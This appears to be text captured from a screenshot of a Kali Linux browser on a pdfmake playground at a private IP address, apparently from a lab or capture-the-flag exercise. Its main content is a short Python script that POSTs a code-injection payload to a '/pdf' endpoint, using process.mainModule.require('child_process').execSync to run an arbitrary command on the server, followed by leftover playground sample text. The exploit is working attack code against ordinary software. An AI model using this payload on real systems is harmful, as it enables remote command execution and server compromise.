 192.168.140.42:1234/index.html#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Toggle navigation pdfmake
BASICS STYLES1 STYLES2 STYLES3 COLUMNS TABLES LISTS MARGIN IMAGES SVGS
1 import requests
2
3 data = {
4 "content": "this.process.mainModule.require('child_process').execSync('<COMMAND>').toString(); const dd = 2"
5 }
6
7 resp = requests.post("http://ip:port/pdf", data=data)
8 print(resp.text)
1 /1
First paragraph
Another paragraph, this time a little bit lon
two lines